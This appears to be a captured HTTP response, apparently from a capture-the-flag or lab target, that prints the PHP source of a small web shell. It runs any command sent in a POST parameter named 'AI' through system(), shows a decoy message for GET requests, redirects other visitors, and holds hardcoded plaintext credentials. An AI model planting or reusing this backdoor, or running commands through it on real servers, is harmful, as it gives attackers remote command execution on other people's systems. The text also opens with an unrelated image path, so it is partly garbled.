 HTTP/1.1 200 OK
Date: Wed, 01 Apr 2020 17:44:57 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 469
Connection: close
Content-Type: text/html; charset=UTF-8

You Found ME : - (<pre><?php

if(isset($_GET['AI'])){
        echo "Now the main part what it is loooooool";
        echo "<br>";

echo "Try other method";
        die;
}

if(isset($_POST['AI'])){
        echo "You Found ME : - (";
        echo "<pre>";
        $cmd = ($_POST['AI']);
        system($cmd);
        echo "</pre>";
        die;
}
else {

header("Location: https://www.armourinfosec.com/category/information-gathering/");
}

$user="isw0";
$pass="123456789blabla";

?>


</pre>